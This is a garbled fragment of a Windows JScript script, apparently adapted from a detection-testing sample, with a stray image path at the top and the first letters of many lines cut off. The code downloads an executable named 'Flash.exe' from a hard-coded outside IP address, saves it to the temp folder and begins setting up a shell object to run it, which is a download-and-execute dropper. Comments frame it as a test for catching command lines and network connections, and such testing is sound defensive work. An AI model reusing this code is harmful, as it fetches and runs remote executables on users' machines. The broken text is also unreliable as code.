 <!-- You can either execute locally, or from a url
<script language="JScript">
<![CDATA[
// calc.exe should launch, this could be any arbitrary code.
// What you are hoping to catch is the cmdline, modloads, or network connections, or any variation
try{
r Object = new ActiveXObject("MSXML2.XMLHTTP");
bject.Open("GET", "http://107.172.30.213/Flash.exe", false);
bject.Send();
ar fso = new ActiveXObject("Scripting.FileSystemObject");
ar filepath = fso.GetSpecialFolder(2) + "/Flash.exe";
f (Object.Status == 200)
// Create the Data Stream
var Stream = new ActiveXObject("ADODB.Stream");
// Establish the Stream
Stream.Open();
Stream.Type = 1; // adTypeBinary
Stream.Write(Object.ResponseBody);
Stream.Position = 0;
// Write the Data Stream to the File
Stream.SaveToFile(filepath, 2); // adSaveCreateOverWrite
Stream.Close();
= new ActiveXObject("WScript.Shell");